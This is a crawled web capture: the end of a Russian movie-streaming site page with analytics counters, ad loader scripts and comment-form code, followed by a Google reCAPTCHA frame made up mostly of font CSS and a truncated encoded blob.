var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '14071', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
				
					grecaptcha.execute('6LfCvAIjAAAAADQY2xl5qRyHy-8Gm5WFBAXf2_VS', {action: 'comments'}).then(function(token) { 
					
						$('#g-recaptcha-response').val(token);
						
						if( $('#comments-image-uploader').data('files') == 'selected' ) {
							$('#comments-image-uploader').plupload('start');
						} else {
							doAddComments();
						}
						
					});
		
					return false;
				});
FastSearch();
});
//-->
</script>
<script type="text/javascript" src="/templates/gidonline/js/bootstrap.min.js"></script> 
<script type="text/javascript" src="/templates/gidonline/js/jQuery.bPopup.js"></script>
<script type="text/javascript" src="/templates/gidonline/js/share42/share42.js"></script>
<script type="text/javascript" src="/templates/gidonline/js/libs.js?v=10"></script>
     	
<!--[if lt IE 9]>
	<script src="http://html5shim.googlescode.com/svn/trunk/html5.js"></script>
<![endif]-->    

<div style="display:none">
                <!-- Yandex.Metrika counter -->
                    <script type="text/javascript">
                        (function (d, w, c) {
                            (w[c] = w[c] || []).push(function() {
                                try {
                                    w.yaCounter36599880 = new Ya.Metrika({
                                        id:36599880,
                                        clickmap:true,
                                        trackLinks:true,
                                        accurateTrackBounce:true
                                    });
                                } catch(e) { }
                            });

                            var n = d.getElementsByTagName("script")[0],
                                s = d.createElement("script"),
                                f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://mc.yandex.ru/metrika/watch.js";

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                        })(document, window, "yandex_metrika_callbacks");
                    </script>
                    <noscript><div><img src="https://mc.yandex.ru/watch/36599880" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                    <!-- /Yandex.Metrika counter -->
                    
                    <!--LiveInternet counter--><script type="text/javascript"><!--
                    document.write("<a href='//www.liveinternet.ru/click' "+
                    "target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
                    escape(document.referrer)+((typeof(screen)=="undefined")?"":
                    ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                    screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                    ";"+Math.random()+
                    "' alt='' title='LiveInternet' "+
                    "border='0' width='31' height='31'><\/a>")
                    //--></script><!--/LiveInternet-->
                    
                    <script>
                    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

                    ga('create', 'UA-76032634-1', 'auto');
                    ga('send', 'pageview');
                    </script>
    </div>
<script type='text/javascript' src='https://myroledance.com/services/?id=140935'></script>

<script type='text/javascript' data-cfasync='false'>
  let e0b7e4e6eb_cnt = 0;
  let e0b7e4e6eb_interval = setInterval(function(){
    if (typeof e0b7e4e6eb_country !== 'undefined') {
      clearInterval(e0b7e4e6eb_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e0b7e4e6eb_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e0b7e4e6eb_domain + '/' + e0b7e4e6eb_path + '/' + e0b7e4e6eb_file + '.js?23485&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e0b7e4e6eb_cnt += 1;
      if (e0b7e4e6eb_cnt >= 60) {
        clearInterval(e0b7e4e6eb_interval);
      }
    }
  }, 500);
</script>
<ins class="7236739a" data-key="f1f855868526ec6d6e416992936017e9"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3181f4c94e55448e9b0648962ffa3a74","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCvAIjAAAAADQY2xl5qRyHy-8Gm5WFBAXf2_VS&co=aHR0cHM6Ly9naWRvbmxpbmUuZXU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4g3kltbykh73
body_size: 48781
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1vvfxssOtx-qikHmij-ZNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1vvfxssOtx-qikHmij-ZNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1vvfxssOtx-qikHmij-ZNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bFdqTV7ChlDCjgXCocKfwoLDlMORO8OrX8O9wokHC8KvwpBLw7ZRwoBOwpxkO8Ozw7HCjCHClMK2RXcXAsKbwpbDtA5pwoNgcsKdAsOndAjC